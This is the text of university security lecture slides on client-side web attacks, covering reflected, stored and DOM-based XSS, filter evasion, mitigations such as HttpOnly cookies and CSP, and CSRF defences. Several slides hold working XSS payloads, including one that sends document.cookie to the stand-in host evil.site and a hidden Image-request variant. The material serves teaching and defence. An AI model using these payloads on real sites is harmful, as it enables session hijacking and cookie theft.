# Client side web attacks

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)

# Cross-Site Scripting (XSS)

**Cross-Site Scripting (XSS)**: an attacker **injects malicious code** into web pages

It is a **code injection** attack that can:

- **leak** sensitive information (bypass SOP)
- **control** the application
- **hijack** the session

Injected code is executed in the browser, in the **context** of the current web page

XSS **bypasses** the Same Origin Policy (SOP):

 $\Rightarrow$  the injected code can directly access **any information** (including session cookies) of the vulnerable page# XSS bypasses SOP

# XSS impact and types

XSS is one of the **top vulnerabilities** on the web

- Prevention is **tricky**
- Consequences are critical

In 2007, an estimate of **68% vulnerable sites** by Symantec

In 2017 still reported as one of the **most common** vulnerabilities by HackerOne

There are three types of XSS vulnerabilities

- **1. Reflected**
- **2. Stored**
- **3. DOM-based**

They differ in the **way** malicious code is injected and whether it is **persistent** or not# Reflected XSS

#### **Assumption**: the web page incorporates the input sent to the server as **part of the request**

The input might contain code

⇒ Malicious code is *"reflected"* into the page and executed

A possible scenario follows

- 1. A **malicious page** with a link to the victim application (or link sent by email, i.e., *phishing*)
- 2. User **clicks** the link
- 3. Victim application incorporates the **injected script**
- 4. The script **leaks** user's sensitive data (SOP bypass!)# A simple example

The following example prints the GET parameters in a welcome message:

![](_page_6_Picture_0.jpeg)

You can reproduce all the examples by saving the [php files](https://secgroup.dais.unive.it/wp-content/uploads/2020/04/www.zip) in

```
/your_www_path
```
and running:

docker run --rm -p 80:8080 -v /your\_www\_path:/var/www/html trafex/alpine-nginx-php7# Proof-of-concept XSS

An attacker can inject **arbitrary Javascript code**:

https://.../greet.php**?**name=<**script**>**alert**("Hi there")</**script**>

The resulting page is:

<**html**> <**body**> Welcome, <**script**>**alert**("Hi there")</**script**> </**body**> </**html**># Proof-of-concept XSS

![](_page_8_Figure_1.jpeg)

#### $\Rightarrow$  Script is reflected in the page and executed!# Leaking cookies

**Cookies** (if not flagged HttpOnly) are accessible from Javascript

.../greet.php**?**name=<**script**>**alert**(document.cookie);</**script**>

Cookies can be **leaked cross-origin** (SOP bypass):

.../greet.php**?**name=<**script**>location.href='http://evil.site/steal.p hp?cookie='%2bencodeURIComponent(document.cookie);</**script**> URL encoding of '+'

**NOTE**: Suspicious links can be **obfuscated**, e.g. by using a URL shortener### Simulating the attack

\$ python3 -mhttp**.**server 8001 Serving HTTP on 0**.**0**.**0**.**0 port 8001 (http://0.0.0.0:8001/) **…**

…/greet.php**?**name=<**script**>location.href='http://localhost:8001/inde x.html?cookie='%2bencodeURIComponent(document.cookie);</**script**>

On the server terminal we observe the **leaked cookie**:

127**.**0**.**0**.**1 - - [29/Apr/2020 13:34:36] "GET /index.html?cookie=SESSID1%3D5fg6tdi39t8ag151117qkpuu51 HTTP/1.1" 404 -

URL encoding of '='### A stealthier attack

Previous attack redirects user to the malicious page and would be **noticed**

⇒ the attack can be made **stealthier** by performing the get request in the background

…/greet.php?name=r1x<**script**>**var** i=**new** Image; i.src="http://localhost:8001/"%2Bdocument.cookie;</**script**>

The script tries to load an image named as the cookies!

 $\Rightarrow$  As before cookies are leaked as part of the URL

**NOTE**: the image does not exists but the error is **not visible** to the user### Stored XSS

**Assumption**: the web application **stores** the input sent to the server and displays it as part of some web page (e.g. a post in a discussion board)

The input might contain code

⇒ Malicious code executed when some user visits the *infected*  pages

A typical scenario is the following:

- 1. Attacker **stores** a malicious script in victim application
- 2. User visits the victim page and **executes** the script
- 3. The script runs in the context of the victim application and **leaks** user's sensitive data

#### **Case study**: [Samy](https://samy.pl/myspace/)# DOM-based XSS

Similar to reflected XSS but the attack payload is **not added** in the page **server-side**

The injection occurs client-side, due to existing scripts

 $\Rightarrow$  The existing script includes the injected script in the page

A typical scenario is the following:

- 1. A **malicious** page with a link to the victim application (or link sent by email, i.e., *phishing*)
- 2. User **clicks** the link, containing malicious parameters
- 3. The victim application **returns a non-infected page**
- 4. An existing script processes the parameters and, as a side effect, **incorporates the malicious code**# DOM-based XSS example

```
Select your language:
```

```
<select><script>
document.write(
    "<OPTION value=1>"
    + decodeURI(document.location.href.substring(
                                               Composes the first option 
                                               dinamically from the 'default'
                                               GET parameter in the URL
```

```
document.location.href.indexOf("default=")+8 ))
```

```
+ "</OPTION>"
```
);

document.write("<OPTION value=2>English</OPTION>");

#### </**script**></**select**># DOM-based XSS example

The two following URLs show a **honest** and a **malicious** request:

- .../page.html?default=<mark>French</mark>
- .../page.html?default=<**script**>**alert**(document.cookie)</**script**>

Notice that this simple XSS is blocked by the XSS Auditor, in browsers that still support it.# XSS Prevention

#### **Output validation**:

- **encode** html characters (PHP htmlspecialchars or htmlentities) **Exercise**: htmlspecialchars bypass [WeChall](https://www.wechall.net/challenge/htmlspecialchars/index.php)
- avoid particularly **dangerous insertion points** (for example inserting input directly inside a script tag)

#### **Input validation**: allow only **what is expected**

- proper **length**, restricted **characters**, matching **regexp**
- use **whitelists** when possible

See the the [OWASP XSS Prevention](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) [Cheat Sheet](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet)# Simple filtering?

Isn't it enough to filter out <**script**>?

**No**!

**Example**: inline Javascript does not use the <**script**> tag:

- <body onload='**alert**("xss load")'>
- <a onmouseover='**alert**("xss over")'>Free iPhone</a>
- <img src="http://this.domain.does.not.exi.st/noimage.png" onerror='**alert**("xss error")'>

See the **[OWASP XSS Filter Evasion Cheat Sheet](https://owasp.org/www-community/xss-filter-evasion-cheatsheet)**# XSS Mitigations

**HttpOnly cookies** cannot be read by scripts

⇒ protect **session cookies** from XSS

#### **Content Security Policy (CSP)**:

specify the **trusted domains** for scripts; inline scripts can be **disabled**

**NOTE**: CSP needs to be configured and enabled server side

**XSS Auditor**: code in the webpage that also appears in the request is blocked (mitigate **reflected** XSS)

Deprecated in [many modern](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-XSS-Protection) [browsers](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-XSS-Protection) because subject to many bypasses!

#### **Example**:

.../greet\_filter.php?name= <**script**>**alert**("hi t&surname= here");</**script**># Cross-Site Request Forgery (CSRF)

The attacker forges **malicious requests** for a web application in which the user is currently **authenticated**

**Intuition**: the malicious requests are **routed** to the vulnerable web application **through the victim's browser**

**Note**: websites cannot distinguish if the requests coming from authenticated users have been originated by an explicit user interaction or not

CSRF is an **integrity** attack and is not blocked by SOP!### CSRF typical scenario

![](_page_20_Figure_1.jpeg)**CSRF** Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# Anti-CSRF token

A **random value** that is associated to the user's session and regenerated at each request

#### Token is **hidden in every form**

When the form is submitted the token is **compared** against the current one

⇒ operation **allowed** only if they match

**Stateless** variant: the CSRF token can be saved in a **browser cookie**

#### **Verification**:

- 1. User sends the form that contains the **CSRF token**
- 2. The **cookie** containing a copy of the token is attached
- 3. The server checks if they **match**### Anti-CSRF token

![](_page_23_Figure_1.jpeg)**CSRF** Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# Standard headers: Origin and Referer

The **Origin** header has been specifically introduced to prevent CSRF: it only contains the **origin** and does not leak sensitive data, e.g., parameters in GET requests

⇒ check that the value **matches** the one of the expected origins

**Note**: Origin is not present in all requests (browser-dependent)

When Origin is not present, it is possible to check the **Referer**

**Note**: Referer is **stripped** in some cases for preventing data leakage

If **both missing**? rejecting could break the application

 $\Rightarrow$  pair standard header check with at least **another** anti-CSRF mechanism### Example with Origin

![](_page_26_Figure_1.jpeg)# **CSRF Prevention**

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interactionFor **AJAX** requests, check the presence of header X-Requested-With with value XMLHttpRequest

A restricted number of headers can be set in cross origin requests and X-Requested-With is **NOT** one of them

⇒ It is enough to check its **presence** to prevent CSRF

**NOTE**: this does not work for non-AJAX requests.### Example: AJAX

Same origin: header can be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://secgroup.dais.unive.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
```
Cross origin: header cannot be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://www.google.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
(index):1 Failed to load https://www.google.it/: ....
```# **CSRF Prevention**

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# User interaction

For **highly critical operations** (e.g. bank transfers) it is usually a good idea to require an explicit user interaction

- **re-authenticate**
- **OTP** (One-Time Password)
- **extra input** (e.g. CAPTCHA)

**IDEA**: the user double checks the request and inserts the (**unpredictable**) requested value to confirm

**If** the value cannot be predicted by the attacker **then** the confirmation **cannot be subject to another CSRF**!